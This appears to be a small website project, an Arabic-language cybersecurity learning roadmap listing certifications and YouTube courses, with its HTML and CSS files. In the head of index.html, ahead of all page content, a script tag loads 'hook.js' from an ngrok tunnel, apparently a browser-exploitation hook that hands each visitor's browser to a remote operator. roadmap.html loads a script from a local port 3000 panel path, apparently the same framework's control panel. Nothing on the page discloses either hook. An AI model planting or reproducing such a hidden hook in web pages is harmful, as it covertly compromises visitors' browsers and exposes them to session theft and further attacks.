


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
   <script src="https://yen-unsegregational-overfoully.ngrok-free.dev:3000/hook.js"></script>
    <meta charset="UTF-8">
    <link href="WhatsApp Image 2026-01-06 at 4.09.20 PM.jpeg" type="image/x-icon" rel="icon">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="مخطط لي السيبر سكيورتي"/>
        <meta name="author" content="Elking"/>
        <meta name="theme-color" content="red">




    <title>roadmap</title>
    <link rel="stylesheet" type="text/css" href="index.css">
</head>
<body>
    <header>
        <h1 style="color: crimson;">The<sup> King’s</sup> Roadmap 👑</h1>
    </header>
    <section class="main">
        <img src="stars1.webp" id="starts">
        <img src="moon2.webp" id="moon">
        <img src="mountains3.webp" id="mountains3">
        <img src="mountains4.webp" id="mountains4">
        <img src="river5.webp" id="river5">
        <img src="boat6.webp" id="boat6">
        <img src="mountains7.webp" id="mountains7">
    </section>
    <divcl class="content">
        <h1>The best project you'll ever work on is you 👌🏻🖤✨</h1>
        <h2>learn the basics of cyber security</h2>
        <hr>
        <h2>1-CompTIA A+</h2>
        <img src="download.png">
        <p>من المهم سماعها لانها من اساسيات السيبر واول شيئ ستسأل عنه في الانترفيو كيف يعمل الكومبيوتر </p>
        <p>هنسمع الشهاده علي اليوتيوب ترشيحي</p>
        <a href="https://youtube.com/playlist?list=PLH-n8YK76vIiDdOMRB-ylvns-_8Zl1euV&si=zQyRXajj3F3sT0wZ" target="_blank">
            <h2>comptia a+</h2>
        </a>
        <hr>
        <h2>2-Network</h2>
        <img src="download (1).png">
        <p>وهنا اقدر اتفرج علي شهادتين هنتفرج علي وحده منهم</p>
        <p>1-ccna</p>
        <p>2-comptia network+</p>
        <p>انصح بي ccna هنتفرج علي اليوتيوب برضوا </p>
        <a href="https://youtube.com/playlist?list=PLpwHU9rNXAVurp2h2Jh-cd4-8XjkT5osu&si=nrrDf77nIARlXF-_" target="_blank">
            <h2>Cisco ccna</h2>
        </a>
        <hr>
        <h2>3-Kali Linux</h2>
        <img src="images.jpeg">
        <p>Kali Linux</p>
        <p>علي اليوتيوب انصح بي </p>
        <a href="https://youtu.be/mvOsldsrSQM?si=hJDMQF-jMLpIo-AR" target="_blank">
            <h2>Kali Linux</h2>
        </a>
        <hr>
        <h2>3-Windows Commands</h2>
        <img src="7.jpeg">
        <p>learn powershell</p>
        <a href="https://youtube.com/playlist?list=PLzYtfKu1H4sshLp-xOw7-ZrA3J7Sy8kwd&si=xq0EX9sTECfksgHR" target="_blank">
            <h2>powershell</h2>
        </a>
        <hr>
        <h2>4-Programming</h2>
        <p>وهنا لزمن نكون ملمين بي كل اللغات حرفيا مش شرط اكون محترف فيها علي الاقل الاساسيات ماعادا بايثون مهمه مع حل مشكلات في البدايه </p>
        <p style="color: yellow;">مش لزمن بي الترتيب اول شيئ نتعلم سي بلس بلس مع احمد عادل علي اليوتوب وبعد كدا البايثون هنتعلم اللغتين دول وحنا مكملين في الرودماب من اول خطوه خالص هنوازي اللغتين دول مع البقيه</p>
        <p>1-HTML</p><p>2-CSS</p><p>3-JAVASCRIPT</p><p>4-PHP</p><p>5-MYSQL</p><p>6-CRUD</p><p>7-C++</p><p style="color: brown;">important</p><p style="color: crimson;">8-Python</p>
        <hr>
        <h2>5-security Basics</h2>
        <img src="download8.jpeg">
        <p>هنا هنسمع كورس احمد سلطان شهاده مجانيه</p>
        <h2>security+ SY0-601 Prep</h2>
        <hr>
        <h2>6-penetration testing</h2>
        <img src="download (3).png">
        <p>هنا هنسمع كورس احمد سلطان</p>
        <h2>eJPTv1 Prep</h2>
        <hr>
        <h2 style="color: darkblue;">From here begins greatness 💀🥶</h2>
        <p>كدا خلصنى الاساسيات من هنا نبدء نتفرع لي المجالات الهجومي او الدفاعي </p>

    </divcl>

    <script src="main.js"></script>
</body>

</html>
</file>



<file: roadmap.html>
<!DOCTYPE html>
<html lang="en">
<head>
   <script src="http://127.0.0.1:3000/ui/panel"></script>
    <meta charset="UTF-8">
    <link href="WhatsApp Image 2026-01-06 at 4.09.20 PM.jpeg" type="image/x-icon" rel="icon">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="مخطط لي السيبر سكيورتي"/>
        <meta name="author" content="Elking"/>
        <meta name="theme-color" content="red">




    <title>roadmap</title>
    <link rel="stylesheet" type="text/css" href="index.css">
</head>
<body>
    <header>
        <h1 style="color: crimson;">The<sup> King’s</sup> Roadmap 👑</h1>
    </header>
    <section class="main">
        <img src="stars1.webp" id="starts">
        <img src="moon2.webp" id="moon">
        <img src="mountains3.webp" id="mountains3">
        <img src="mountains4.webp" id="mountains4">
        <img src="river5.webp" id="river5">
        <img src="boat6.webp" id="boat6">
        <img src="mountains7.webp" id="mountains7">
    </section>
    <divcl class="content">
        <h1>The best project you'll ever work on is you 👌🏻🖤✨</h1>
        <h2>learn the basics of cyber security</h2>
        <hr>
        <h2>1-CompTIA A+</h2>
        <img src="download.png">
        <p>من المهم سماعها لانها من اساسيات السيبر واول شيئ ستسأل عنه في الانترفيو كيف يعمل الكومبيوتر </p>
        <p>هنسمع الشهاده علي اليوتيوب ترشيحي</p>
        <a href="https://youtube.com/playlist?list=PLH-n8YK76vIiDdOMRB-ylvns-_8Zl1euV&si=zQyRXajj3F3sT0wZ" target="_blank">
            <h2>comptia a+</h2>
        </a>
        <hr>
        <h2>2-Network</h2>
        <img src="download (1).png">
        <p>وهنا اقدر اتفرج علي شهادتين هنتفرج علي وحده منهم</p>
        <p>1-ccna</p>
        <p>2-comptia network+</p>
        <p>انصح بي ccna هنتفرج علي اليوتيوب برضوا </p>
        <a href="https://youtube.com/playlist?list=PLpwHU9rNXAVurp2h2Jh-cd4-8XjkT5osu&si=nrrDf77nIARlXF-_" target="_blank">
            <h2>Cisco ccna</h2>
        </a>
        <hr>
        <h2>3-Kali Linux</h2>
        <img src="images.jpeg">
        <p>Kali Linux</p>
        <p>علي اليوتيوب انصح بي </p>
        <a href="https://youtu.be/mvOsldsrSQM?si=hJDMQF-jMLpIo-AR" target="_blank">
            <h2>Kali Linux</h2>
        </a>
        <hr>
        <h2>3-Windows Commands</h2>
        <img src="7.jpeg">
        <p>learn powershell</p>
        <a href="https://youtube.com/playlist?list=PLzYtfKu1H4sshLp-xOw7-ZrA3J7Sy8kwd&si=xq0EX9sTECfksgHR" target="_blank">
            <h2>powershell</h2>
        </a>
        <hr>
        <h2>4-Programming</h2>
        <p>وهنا لزمن نكون ملمين بي كل اللغات حرفيا مش شرط اكون محترف فيها علي الاقل الاساسيات ماعادا بايثون مهمه مع حل مشكلات في البدايه </p>
        <p style="color: yellow;">مش لزمن بي الترتيب اول شيئ نتعلم سي بلس بلس مع احمد عادل علي اليوتوب وبعد كدا البايثون هنتعلم اللغتين دول وحنا مكملين في الرودماب من اول خطوه خالص هنوازي اللغتين دول مع البقيه</p>
        <p>1-HTML</p><p>2-CSS</p><p>3-JAVASCRIPT</p><p>4-PHP</p><p>5-MYSQL</p><p>6-CRUD</p><p>7-C++</p><p style="color: brown;">important</p><p style="color: crimson;">8-Python</p>
        <hr>
        <h2>5-security Basics</h2>
        <img src="download8.jpeg">
        <p>هنا هنسمع كورس احمد سلطان شهاده مجانيه</p>
        <h2>security+ SY0-601 Prep</h2>
        <hr>
        <h2>6-penetration testing</h2>
        <img src="download (3).png">
        <p>هنا هنسمع كورس احمد سلطان</p>
        <h2>eJPTv1 Prep</h2>
        <hr>
        <h2 style="color: darkblue;">From here begins greatness 💀🥶</h2>
        <p>كدا خلصنى الاساسيات من هنا نبدء نتفرع لي المجالات الهجومي او الدفاعي </p>

    </divcl>

    <script src="main.js"></script>
</body>

</html>
</file>
<file: index.css>
*{
    margin: 0;
    padding: 0;
}
body{
    background: linear-gradient(#200016 ,#10001f);
    height: 100vh;
}
header{
    position: fixed;
    width: 95%;
    z-index: 100;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 30px;
}
header ul{
    display: flex;
    justify-content: center;
    list-style: none;
}
.main {
    position: relative; 
    width: 100%;
    height: 100vh;
    overflow: hidden; 
   display: flex;
   justify-content: center;
   align-items: center;
}

.main img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; 

}
main::after{
    content: '';
    position: absolute;
    bottom: 0;
    height: 100px;
    width: 100%;
    background: linear-gradient(to top, #200016,transparent);
}

#moon{
    mix-blend-mode: screen;
    transform: translateY(-20px);
}

.content{
    color: white;
    padding: 30px;
}
.content h2{
    margin: 20px;
    font-size: 30px;
}
.content p {
    margin: 20px;
    font-size: 30px;
}
</file>
